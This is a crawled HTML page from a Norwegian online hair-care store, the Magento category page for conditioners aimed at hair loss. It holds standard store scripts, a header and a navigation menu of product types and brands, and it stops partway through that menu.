

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dadashop.no/index.php/balsam/typer/haravfall.html
body_size: 18103
content:
<!doctype html>
<html lang="nb">
    <head >
        <script>
    var LOCALE = 'nb\u002DNO';
    var BASE_URL = 'https\u003A\u002F\u002Fdadashop.no\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdadashop.no\u002Fstatic\u002Fversion1768711919\u002Ffrontend\u002FLocal\u002Fargento\u002Dluxury\u002Dcustom\u002Fnb_NO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Hårtap - Hårtype - Balsam"/>
<meta name="keywords" content="Dada, nettbutikk, hårprodukter"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hårtap - Hårtype - Balsam</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://dadashop.no/static/version1768711919/_cache/merged/75bad6393f923332b3615058cc71bdc5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://dadashop.no/static/version1768711919/_cache/merged/3016cd796e1d730caa1bd1d76f9f5ddd.min.css" />
<script  type="text/javascript"  src="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/requirejs-config.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/Swissup_FontAwesome/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/fonts/muli/v16/7Auwp_0qiz-afTLGLQ.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/fonts/muli/v16/7Au_p_0qiz-adYnjOCX2zw.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/fonts/muli/v16/7Au_p_0qiz-adZXgOCX2zw.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/fonts/muli/v16/7Au_p_0qiz-adZnkOCX2zw.woff2" />
<link  rel="icon" type="image/x-icon" href="https://dadashop.no/media/favicon/stores/1/Selection_189.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://dadashop.no/media/favicon/stores/1/Selection_189.png" />
            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/images/loader-2.gif"}}'
        class="lightboxpro-advanced theme-editor-sticky page-with-filter swissup-ajaxsearch-loading swissup-ajaxsearch-folded-loading page-products categorypath-balsam-typer-haravfall category-haravfall catalog-category-view page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".dadashop.no",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript kan være deaktivert i din nettleseren.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdadashop.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdadashop.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-popup ajaxpro-popup-checkout-cart-index-fixes',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'popup',
                    'buttons': [{
                        text: 'Fortsett å handle',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro" style="display: none" data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'buttons': []
                }}">
            <div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div>
        </div>
    </div>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Hopp til innhold    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Velkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Velkommen til oss!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://dadashop.no/customer/account/login/"        >Logg inn</a>
</li>
<li><a href="https://dadashop.no/customer/account/create/" id="idDduSPo5J" >Opprette en Konto</a></li></ul></div></div><div class="header wrapper"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://dadashop.no/" title="Dadashop">
        <img src="https://dadashop.no/media/logo/stores/1/dada_inv.jpg"
         title="Dadashop"
         alt="Dadashop"
         width="295"         height="29"    />
</a>
<div class="header-content-right"><div class="wishlist">
    <a href="https://dadashop.no/wishlist/"
       title="Min ønskeliste">
       <i class="icon"></i>
       <span class="text">Min ønskeliste</span>
   </a>
</div>
<div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Min konto</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Min konto"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://dadashop.no/customer/account/"
               title="Min konto">
                <i class="icon"></i>
                <span class="text">Min konto</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://dadashop.no/customer/account/" id="idVzqq4cAr" >Min konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://dadashop.no/wishlist/">Min ønskeliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="eller">
    <a href="https://dadashop.no/customer/account/login/"        >Logg inn</a>
</li>
</ul>    </div>
</div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://dadashop.no/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min handlekurv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/dadashop.no\/checkout\/cart\/","checkoutUrl":"https:\/\/dadashop.no\/checkout\/","updateItemQtyUrl":"https:\/\/dadashop.no\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/dadashop.no\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/dadashop.no\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/dadashop.no\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/dadashop.no\/captcha\/refresh\/","isRequired":false,"timestamp":1768851885}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":false,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Magento_Checkout\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":false}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdadashop.no\u002Fstatic\u002Fversion1768711919\u002Ffrontend\u002FLocal\u002Fargento\u002Dluxury\u002Dcustom\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div><div class="block block-search">
    <div class="block block-title"><strong>Søk</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://dadashop.no/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Søk</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "5"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;k&#x20;i&#x20;hele&#x20;butikken&#x20;her..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://dadashop.no/catalogsearch/advanced/" data-action="advanced-search">
        Avansert søk    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Søk"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Søk</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu navpro-nowrap"
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://dadashop.no/shampoo.html" class="level-top"><span>Shampoo</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-1-1 size-small category-item first parent-expanded"><a href="https://dadashop.no/shampoo/typer.html" class=""><span>Hårtype</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="https://dadashop.no/shampoo/typer/alle-hartyper.html" class=""><span>Alle hårtyper</span></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="https://dadashop.no/shampoo/typer/normalt-har.html" class=""><span>Normalt hår</span></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="https://dadashop.no/shampoo/typer/tort-har.html" class=""><span>Tørt hår</span></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="https://dadashop.no/shampoo/typer/farget-har.html" class=""><span>Farget hår</span></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="https://dadashop.no/shampoo/typer/volum.html" class=""><span>Volum</span></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="https://dadashop.no/shampoo/typer/blondt-har.html" class=""><span>Blondt hår</span></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="https://dadashop.no/shampoo/typer/stripet-har.html" class=""><span>Stripet hår</span></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="https://dadashop.no/shampoo/typer/kroller.html" class=""><span>Krøller</span></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="https://dadashop.no/shampoo/typer/hartap.html" class=""><span>Hårtap</span></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="https://dadashop.no/shampoo/typer/fet-hodebunn.html" class=""><span>Hodebunn</span></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="https://dadashop.no/shampoo/typer/dyptrensende.html" class=""><span>Dyptrensende</span></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item last"><a href="https://dadashop.no/shampoo/typer/utglattende.html" class=""><span>Utglattende</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/shampoo/vare-merker.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="https://dadashop.no/shampoo/vare-merker/kms.html" class=""><span>KMS</span></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/joico.html" class=""><span>Joico</span></a></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/bumble-bumble.html" class=""><span>Bumble &amp; bumble</span></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/lanza.html" class=""><span>Lanza</span></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/evo.html" class=""><span>Evo</span></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/oribe.html" class=""><span>Oribe</span></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/randco.html" class=""><span>R+Co</span></a></li><li  class="li-item level2 nav-1-2-8 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/alterna.html" class=""><span>Alterna</span></a></li><li  class="li-item level2 nav-1-2-9 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/depot.html" class=""><span>Depot</span></a></li><li  class="li-item level2 nav-1-2-10 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/r-co-bleu.html" class=""><span>R+Co BLEU</span></a></li><li  class="li-item level2 nav-1-2-11 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/aveda.html" class=""><span>Aveda</span></a></li><li  class="li-item level2 nav-1-2-12 size-small category-item"><a href="https://dadashop.no/shampoo/vare-merker/iles-formula.html" class=""><span>Iles formula</span></a></li><li  class="li-item level2 nav-1-2-13 size-small category-item last"><a href="https://dadashop.no/shampoo/vare-merker/dada.html" class=""><span>Dada</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item has-active level-top parent"><a href="https://dadashop.no/balsam.html" class="level-top"><span>Balsam</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first has-active parent-expanded"><a href="https://dadashop.no/balsam/typer.html" class=""><span>Hårtype</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://dadashop.no/balsam/typer/alle-hartyper.html" class=""><span>Alle Hårtyper</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://dadashop.no/balsam/typer/normalt-har.html" class=""><span>Normalt hår</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://dadashop.no/balsam/typer/tort-har.html" class=""><span>Tørt hår</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://dadashop.no/balsam/typer/farget-har.html" class=""><span>Farget hår</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://dadashop.no/balsam/typer/volum.html" class=""><span>Volum</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://dadashop.no/balsam/typer/blondt-har.html" class=""><span>Blondt hår</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://dadashop.no/balsam/typer/kroller.html" class=""><span>Krøller</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://dadashop.no/balsam/typer/leave-in.html" class=""><span>Leave in</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item"><a href="https://dadashop.no/balsam/typer/stripet-har.html" class=""><span>Stripet hår</span></a></li><li  class="li-item level2 nav-2-1-10 size-small category-item active"><a href="https://dadashop.no/balsam/typer/haravfall.html" class=""><span>Hårtap</span></a></li><li  class="li-item level2 nav-2-1-11 size-small category-item"><a href="https://dadashop.no/balsam/typer/utglattende.html" class=""><span>Utglattende</span></a></li><li  class="li-item level2 nav-2-1-12 size-small category-item last"><a href="https://dadashop.no/balsam/typer/hodebunn.html" class=""><span>Hodebunn</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/balsam/vare-merker.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-2-1 size-small category-item first"><a href="https://dadashop.no/balsam/vare-merker/kms.html" class=""><span>KMS</span></a></li><li  class="li-item level2 nav-2-2-2 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/joico.html" class=""><span>Joico</span></a></li><li  class="li-item level2 nav-2-2-3 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/bumble-and-bumble.html" class=""><span>Bumble &amp; bumble</span></a></li><li  class="li-item level2 nav-2-2-4 size-small category-item"><a 